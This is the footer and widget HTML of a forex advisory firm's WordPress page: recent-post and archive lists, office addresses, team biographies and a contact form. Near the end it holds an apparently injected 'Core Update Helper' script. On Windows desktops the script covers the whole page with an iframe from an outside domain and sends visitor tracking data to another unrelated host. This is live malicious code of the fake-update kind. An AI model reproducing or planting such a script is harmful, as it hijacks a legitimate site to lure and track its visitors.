                            <aside id="search-2" class="widget widget_search"><form method="get" class="search-form" action="https://crforex.in/">
	<input type="search" class="form-control" placeholder="Search..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h5 class="widget_title">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://crforex.in/2025/11/12/top-4-reasons-why-the-dollar-is-outperforming-global-currencies/">Top 4 reasons why the Dollar is outperforming global currencies</a>
									</li>
											<li>
					<a href="https://crforex.in/2025/10/06/as-the-dollar-falls-metals-rise-2025-turns-into-a-golden-year-for-commodities/">As the dollar falls, metals rise: 2025 turns into a golden year for commodities</a>
									</li>
											<li>
					<a href="https://crforex.in/2025/09/16/whats-driving-the-silver-boom-and-how-it-will-impact-global-markets/">What’s driving the silver boom and how it will impact global markets</a>
									</li>
											<li>
					<a href="https://crforex.in/2025/07/05/the-equity-illusion-cracks-beneath-the-markets-surface/">The equity illusion: Cracks beneath the market’s surface</a>
									</li>
											<li>
					<a href="https://crforex.in/2025/07/04/the-divergence-between-us-treasury-yields-and-the-dollar-index-a-crisis-of-confidence/">The divergence between US treasury yields and the dollar index: A crisis of confidence</a>
									</li>
					</ul>

		</aside><aside id="archives-3" class="widget widget_archive"><h5 class="widget_title">Archives</h5>
			<ul>
					<li><a href='https://crforex.in/2025/11/'>November 2025</a></li>
	<li><a href='https://crforex.in/2025/10/'>October 2025</a></li>
	<li><a href='https://crforex.in/2025/09/'>September 2025</a></li>
	<li><a href='https://crforex.in/2025/07/'>July 2025</a></li>
	<li><a href='https://crforex.in/2025/06/'>June 2025</a></li>
	<li><a href='https://crforex.in/2025/04/'>April 2025</a></li>
	<li><a href='https://crforex.in/2025/03/'>March 2025</a></li>
	<li><a href='https://crforex.in/2025/02/'>February 2025</a></li>
	<li><a href='https://crforex.in/2025/01/'>January 2025</a></li>
	<li><a href='https://crforex.in/2024/12/'>December 2024</a></li>
	<li><a href='https://crforex.in/2024/11/'>November 2024</a></li>
	<li><a href='https://crforex.in/2024/10/'>October 2024</a></li>
	<li><a href='https://crforex.in/2024/09/'>September 2024</a></li>
	<li><a href='https://crforex.in/2024/08/'>August 2024</a></li>
	<li><a href='https://crforex.in/2024/07/'>July 2024</a></li>
	<li><a href='https://crforex.in/2024/06/'>June 2024</a></li>
	<li><a href='https://crforex.in/2024/05/'>May 2024</a></li>
	<li><a href='https://crforex.in/2024/03/'>March 2024</a></li>
	<li><a href='https://crforex.in/2024/02/'>February 2024</a></li>
	<li><a href='https://crforex.in/2024/01/'>January 2024</a></li>
	<li><a href='https://crforex.in/2023/12/'>December 2023</a></li>
	<li><a href='https://crforex.in/2023/10/'>October 2023</a></li>
	<li><a href='https://crforex.in/2023/09/'>September 2023</a></li>
	<li><a href='https://crforex.in/2023/08/'>August 2023</a></li>
	<li><a href='https://crforex.in/2023/07/'>July 2023</a></li>
	<li><a href='https://crforex.in/2023/06/'>June 2023</a></li>
	<li><a href='https://crforex.in/2023/05/'>May 2023</a></li>
	<li><a href='https://crforex.in/2023/03/'>March 2023</a></li>
	<li><a href='https://crforex.in/2023/02/'>February 2023</a></li>
	<li><a href='https://crforex.in/2023/01/'>January 2023</a></li>
	<li><a href='https://crforex.in/2022/12/'>December 2022</a></li>
	<li><a href='https://crforex.in/2022/10/'>October 2022</a></li>
	<li><a href='https://crforex.in/2022/09/'>September 2022</a></li>
	<li><a href='https://crforex.in/2022/08/'>August 2022</a></li>
	<li><a href='https://crforex.in/2022/07/'>July 2022</a></li>
	<li><a href='https://crforex.in/2022/06/'>June 2022</a></li>
	<li><a href='https://crforex.in/2022/05/'>May 2022</a></li>
	<li><a href='https://crforex.in/2022/04/'>April 2022</a></li>
	<li><a href='https://crforex.in/2022/03/'>March 2022</a></li>
	<li><a href='https://crforex.in/2022/02/'>February 2022</a></li>
	<li><a href='https://crforex.in/2022/01/'>January 2022</a></li>
	<li><a href='https://crforex.in/2021/12/'>December 2021</a></li>
	<li><a href='https://crforex.in/2021/11/'>November 2021</a></li>
	<li><a href='https://crforex.in/2021/10/'>October 2021</a></li>
	<li><a href='https://crforex.in/2021/09/'>September 2021</a></li>
	<li><a href='https://crforex.in/2021/07/'>July 2021</a></li>
	<li><a href='https://crforex.in/2021/06/'>June 2021</a></li>
	<li><a href='https://crforex.in/2021/05/'>May 2021</a></li>
	<li><a href='https://crforex.in/2021/04/'>April 2021</a></li>
	<li><a href='https://crforex.in/2021/03/'>March 2021</a></li>
	<li><a href='https://crforex.in/2021/02/'>February 2021</a></li>
	<li><a href='https://crforex.in/2021/01/'>January 2021</a></li>
	<li><a href='https://crforex.in/2020/12/'>December 2020</a></li>
	<li><a href='https://crforex.in/2020/11/'>November 2020</a></li>
	<li><a href='https://crforex.in/2020/10/'>October 2020</a></li>
	<li><a href='https://crforex.in/2020/09/'>September 2020</a></li>
	<li><a href='https://crforex.in/2020/08/'>August 2020</a></li>
	<li><a href='https://crforex.in/2020/07/'>July 2020</a></li>
	<li><a href='https://crforex.in/2020/06/'>June 2020</a></li>
	<li><a href='https://crforex.in/2020/05/'>May 2020</a></li>
	<li><a href='https://crforex.in/2020/04/'>April 2020</a></li>
	<li><a href='https://crforex.in/2020/02/'>February 2020</a></li>
	<li><a href='https://crforex.in/2020/01/'>January 2020</a></li>
	<li><a href='https://crforex.in/2019/12/'>December 2019</a></li>
			</ul>

			</aside><aside id="categories-3" class="widget widget_categories"><h5 class="widget_title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-120"><a href="https://crforex.in/category/bonds/">Bonds</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://crforex.in/category/commodities/">Commodities</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://crforex.in/category/currency/">Currency</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://crforex.in/category/economics/">Economics</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://crforex.in/category/economy/">Economy</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://crforex.in/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://crforex.in/category/market/">Market</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://crforex.in/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://crforex.in/category/views/">Views</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://crforex.in/category/world/">World</a>
</li>
			</ul>

			</aside>                        </div>
                                    </div></div>                        </div>
</article> <!-- #post-## -->
</div>


    </div> <!--.container-->
    </div> <!--#main-->
    </div> <!--.content_wrapper-->
            
        <footer id="footer" class="footer style_1">
            
                                            
                
                    <div class="widgets_row">
                        <div class="container">
                            <div class="footer_widgets">
                                <div class="row">
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                                                                                                                                        <div class="footer_logo">
                                                            <a href="https://crforex.in/">
                                                                <img src="http://crforex.in/wp-content/uploads/2020/07/new.png"
                                                                     alt="CR Forex"/>
                                                            </a>
                                                        </div>
                                                                                                                                                                                                                                                                                            <section id="text-4" class="widget widget_text">			<div class="textwidget"></div>
		</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><ul class="footer-social">
<li><a href="https://www.facebook.com/crforexmumbai" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
<li><a href="https://www.linkedin.com/company/crforex/" target="_blank"><i class="fab fa-linkedin-in"></i></a></li>
<li><a href=" https://www.youtube.com/channel/UCI6HREmdbTVjCy1Cba5JmQw" target="_blank"><i class="fab fa-youtube"></i></a></li>
<li ><a href="https://twitter.com/forex_cr" target="_blank"><i class="fab fa-twitter"></i></a></li>
</ul>
</div>
		</section>                                        </div>
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                        <section id="custom_html-3" class="widget_text widget widget_custom_html"><h4 class="widget_title no_stripe">SITEMAP</h4><div class="textwidget custom-html-widget"><div class="stm_contacts_widget  style_4">
<ul>
<li>
<div class="text">
			<a href="/">Home</a>
			</div>
</li>
<li>
<div class="text">
			<a href="/about-us/">About Us</a>
			</div>
</li>
<li>
<div class="text">
			<a href="/services-grid/">Services</a>
			</div>
</li>
<li>
<div class="text">
			<a href="/knowledge-base-2/">Case Studies</a>
			</div>
</li>
<li>
<div class="text">
			<a href="/media-presence-events/">Media and Event</a>
			</div>
</li>
<li>
<div class="text">
			<a href="#" class="ft-link">Appointment</a>
			</div>
</li>
<li>
<div class="text">
			<a href="/privacy-policy-app">Privacy Policy</a>
			</div>
</li>
</ul>
</div>
</div></section>                                        </div>
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                        <section id="custom_html-16" class="widget_text widget widget_custom_html"><h4 class="widget_title no_stripe">Corporate office</h4><div class="textwidget custom-html-widget"><div class="stm_contacts_widget  style_4">
<ul>
<li>
<div class="icon"><span class="stm-pin-11"></span></div>
<div class="text"><a href="https://goo.gl/maps/vbhEeSzpMCf8fcFb8" target="_blank">1212, Hubtown Viva, Western Express Highway, Saraswati Baug, Shankarwadi, Andheri East, Mumbai- 400060. Maharashtra</a></div>
</li>
<li>
<div class="icon">@</div>
<div class="text">
			<a href="mailto:invest@crforex.in">info@crforex.in</a>
			</div>
</li>
<li>
<div class="icon"><span class="stm-phone-11"></span></div>
<div class="text">
			<a href="tel:+919833369290">+91 98333 69290</a>
			</div>
</li>
</ul>
</div>
</div></section>                                        </div>
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                        <section id="custom_html-17" class="widget_text widget widget_custom_html"><h4 class="widget_title no_stripe">Registered Office</h4><div class="textwidget custom-html-widget"><div class="stm_contacts_widget  style_4">
<ul>
<li>
<div class="text">6, Maratha Ditch Lane,<br />Bagh Bazaar,<br />Kolkata – 700003.</p>
</div>
</li>
</ul>
</div>
</div></section>                                        </div>
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                        <section id="custom_html-18" class="widget_text widget widget_custom_html"><h4 class="widget_title no_stripe">Branch Office</h4><div class="textwidget custom-html-widget"><div class="stm_contacts_widget  style_4">
<ul>
<li>
<div class="text">2nd Floor, Building No-5,<br />Park End,Vikas Marg, <br />Preet Vihar, Delhi-110092
</div>
</li>
</ul>
</div>
</div></section>                                        </div>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                            
                            <div class="copyright_row">
                    <div class="container">
                        <div class="copyright_row_wr">
                                                                                        <div class="copyright">
                                                                            CR Forex - Copyright © 2021. All rights reserved                                                                    </div>
                                                    </div>
                    </div>
                </div>
                    </footer>
            </div> <!--#wrapper-->
<script>
var hash=window.location.hash;

if(hash == "#fx_advisory" || hash == "#recent_announcement" || hash == "#cr_forex" ){
 setTimeout(function() {
jQuery(".elementor-tabs .elementor-tabs-wrapper .elementor-tab-title:nth-child(1)").trigger("click");
},1000);
}

if(hash == "#treasury_audit" || hash == "#fx_concepts" || hash == "#cr_youtube"){
 setTimeout(function() {
jQuery(".elementor-tabs .elementor-tabs-wrapper .elementor-tab-title:nth-child(2)").trigger("click");
},1000);
}

if(hash == "#trade_finance" || hash == "#master_circulars" || hash == "#cr_news"){
 setTimeout(function() {
jQuery(".elementor-tabs .elementor-tabs-wrapper .elementor-tab-title:nth-child(3)").trigger("click");
},1000);
}

var twitter_html=jQuery(".socials_widget_wrapper  .widget_socials  .fa-twitter").parent().parent().html();
jQuery(".socials_widget_wrapper  .widget_socials  .fa-twitter").parent().parent().remove();
jQuery(".socials_widget_wrapper  .widget_socials").append("<li>"+twitter_html+"<li>");
 
	
	jQuery('.custom-embed-overlay').on('click', function () {
		var url= jQuery(this).attr("data-video-url");
		 jQuery('#youtube-video-popup .modal-content  iframe').attr("src",url);
  jQuery('#youtube-video-popup').modal('show');
});
	jQuery('.yt-video .btn-thumb a').on('click', function () {
		var url= jQuery(this).attr("data-video-url");
		 jQuery('#youtube-video-popup .modal-content  iframe').attr("src",url);
  jQuery('#youtube-video-popup').modal('show');
});
	
</script>
<!-- Modal -->
<div class="modal fade" id="youtube-video-popup" tabindex="-1" role="dialog" aria-labelledby="youtube-video-popup" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
     
        
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      
      <div class="modal-body">
        <iframe src="" width="800" height="500">
		  </iframe>
      </div>
    
    </div>
  </div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/consulting-child\/*","\/wp-content\/themes\/consulting\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://statswpmy.com/" || "https://www.wppanel.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://abounour.com/api/track/e445820a818455d1c84c8d38a22d8cc0", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><div 
	id="pum-13043" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-10592 pum-theme-team popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:13043,&quot;slug&quot;:&quot;mr-paresh-nayar&quot;,&quot;theme_id&quot;:10592,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.bio-box3 .profile-imagetext ,.bio-box3 .bio-content&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}">

	<div id="popmake-13043" class="pum-container popmake theme-10592 pum-responsive pum-responsive-normal responsive size-normal">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 teams-popup no-padding">
<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 no-padding after-border">
<p><img decoding="async" src="/wp-content/uploads/2022/02/Paresh.png" /></p>
<div class="teams-name-positions">
<h2>Mr. Paresh Nayar</h2>
<p>President and Head Advisory at CR Forex</p>
</div>
</div>
<div class="col-lg-8 col-md-8 col-sm-8 col-xs-12 teams-content">
<p>Paresh Nayar, President and Head Advisory at CR Forex, he brings 30 years of banking experience in Global Markets and Treasury with Mathematics Hons., Delhi University, CAIIB and Certificate in International Bank Finance from City University Business School, London. Worked with Foreign, Private Sector and Public Sector banks in India and London.</p>
<p>He has his strong expertise in FX, Govt. and Corporate Bonds in India and Foreign Portfolio books, Money Markets, Asset Liability Management, RBI regulations related to markets, Derivatives in FX and Interest rates, Hedging solutions to corporates in various currencies USD, G4, ZAR and selective African pairs. Part of critical regulatory committees such as credit, ALCO, IT, risk and strategic. </p>
<p>Client interactions with corporates on funding solutions raised as External Commercial Borrowings, and hedging the same with Currency Swaps, Interest Rate Swaps and Options. Reduction in cost and manage risk across the markets.</p>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-10591" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-10592 pum-theme-team popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:10591,&quot;slug&quot;:&quot;mr-amit-pabari&quot;,&quot;theme_id&quot;:10592,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.bio-box1 .profile-imagetext ,.bio-box1 .bio-content&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}">

	<div id="popmake-10591" class="pum-container popmake theme-10592 pum-responsive pum-responsive-normal responsive size-normal">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 teams-popup no-padding">
<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 no-padding after-border">
<p><img decoding="async" src="/wp-content/uploads/2021/08/AP-profile-photo-scaled.jpg" /></p>
<div class="teams-name-positions">
<h2>Mr. Amit Pabari</h2>
<p>Managing Director and Founder at CR Forex</p>
</div>
</div>
<div class="col-lg-8 col-md-8 col-sm-8 col-xs-12 teams-content">
<p>Mr Amit Pabari is Managing Director and founder of CR Forex, where he is primarily responsible for strategizing various treasury risk management programs for corporate clients at CR Forex. He holds FRM (GARP US), CFA and Masters in Finance from ICFAI. He is Involved with the research and prudent management of market risk which is Inclusive of foreign exchange and interest rate risk. With more than 15 years of experience offering a unique blend of markets understanding, Strategizing and Forex risk mitigating, his approach to the subject is complete and effective. Within a short course of time, he is advising large corporate treasuries, transacting multi-billion $ realm volume, in areas of currency &amp; banking cost reduction and setting up of best treasury practices. His presence on various media platforms like CNBC, Financial Express, NDTV Profit, Live-mint and more, has facilitated him to add value to mass readers where he shares his opinions and views. He brings to the table knowledge and expertise converged from working with various banks and financial service firms. Previously, he was employed with a leading Forex consultant for advisory to the corporate clients, evaluation of risk management policies, banking consulting etc. With the wide experience in the treasury and risk management, Mr Amit has been successful in adding values to the clients.</p>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-10489" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-10482 pum-theme-enterprise-blue popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:10489,&quot;slug&quot;:&quot;trial-form&quot;,&quot;theme_id&quot;:10482,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.stm-header__cell_right .stm-header__element_btn_solid a, .ft-link&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;50%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;600px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;300&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-10489" class="pum-container popmake theme-10482 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="trial_form_section">
<div class="wpcf7 no-js" id="wpcf7-f7973-o1" lang="en-US" dir="ltr" data-wpcf7-id="7973">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/news/rupee-rises-three-paise-to-82-40-against-u-s-dollar-in-early-trade/#wpcf7-f7973-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7973" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7973-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="request_callback">
	<div class="row">
		<div class="col-sm-12">
			<p><label>First Name *</label>
			</p>
			<div class="input-group">
				<p><span class="wpcf7-form-control-wrap" data-name="text-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-name" /></span>
				</p>
			</div>
		</div>
		<div class="col-sm-12">
			<p><label>Contact Number *</label>
			</p>
			<div class="input-group">
				<p><span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span>
				</p>
			</div>
		</div>
		<div class="col-sm-12">
			<p><label>Email Address *</label>
			</p>
			<div class="input-group">
				<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
				</p>
			</div>
		</div>
		<div class="col-sm-12">
			<p><label>Company Name *</label>
			</p>
			<div class="input-group">
				<p><span class="wpcf7-form-control-wrap" data-name="company"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="company" /></span>
				</p>
			</div>
		</div>
		<div class="col-sm-12">
			<p><label>Turnover *</label>
			</p>
			<div class="input-group">
				<p><span class="wpcf7-form-control-wrap" data-name="turnover"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="turnover" /></span>
				</p>
			</div>
		</div>
		<div class="col-sm-12">
			<p><label>Comments *</label>
			</p>
			<div class="input-group">
				<p><span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="message"></textarea></span>
				</p>
			</div>
		</div>
		<div class="col-sm-12">
			<div class="">
				<p><button type="submit" class="button size-lg">submit</button>
				</p>
			</div>
		</div>
	</div>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-10621" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-10592 pum-theme-team popmake-overlay pum-click-to-close click_open" 
